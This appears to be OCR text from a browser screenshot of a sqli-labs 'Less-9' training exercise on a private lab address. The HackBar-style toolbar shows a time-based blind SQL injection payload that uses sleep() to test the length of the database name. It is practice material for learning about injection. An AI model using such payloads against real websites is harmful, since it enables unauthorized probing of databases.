 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-9 Blind- Time based- S...
192.168.33.138/Less-9/?id=1'and(if((length(datab ml> 无法连接GEO数据库
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL http://192.168.33.138/Less-9/?id=1'and(if((length(database())>8),sleep(5),1))%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
NETCRAFT Services [No information available]